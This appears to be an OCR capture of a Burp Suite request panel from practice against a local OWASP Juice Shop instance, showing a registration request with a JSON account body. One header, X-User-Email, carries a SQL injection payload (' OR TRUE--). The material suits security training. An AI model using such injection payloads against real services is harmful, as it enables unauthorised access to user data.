 Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 X-User-Email: ' OR TRUE--
8 Content-Type: application/json
9 Content-Length: 261
10 Origin: http://127.0.0.1:3000
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer: http://127.0.0.1:3000/
15 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
code-fixes-component-format=LineByLine
16 Sec-Fetch-Dest: empty
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Site: same-origin
19 Priority: u=0
20
21 {
"email":"AdminRegistration@gmail.com",
"password":"123456789",
"passwordRepeat":"123456789",
22
23 "securityQuestion":{
"id":12,
"question":"Your favorite movie?",
"createdAt":"2024-11-11T11:43:37.516Z",
"updatedAt":"2024-11-11T11:43:37.516Z"
},
"securityAnswer":"123456789"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 5
Request headers 18
Inspector
Notes